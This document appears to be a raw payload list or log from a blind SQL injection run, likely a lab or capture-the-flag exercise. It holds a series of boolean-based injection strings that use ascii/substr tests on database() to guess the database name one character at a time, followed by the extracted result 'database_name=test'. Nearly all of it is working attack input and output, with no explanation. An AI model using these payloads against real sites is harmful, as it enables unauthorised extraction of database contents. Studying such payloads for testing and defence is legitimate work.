 id=0 or if((select ascii(substr((select database()),4,1))=98),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=99),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=100),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=101),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=102),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=103),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=104),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=105),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=106),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=107),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=108),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=109),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=110),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=111),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=112),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=113),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=114),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=115),1,0)
id=0 or if((select ascii(substr((select database()),4,1))=116),1,0)
test
finished
database_name=test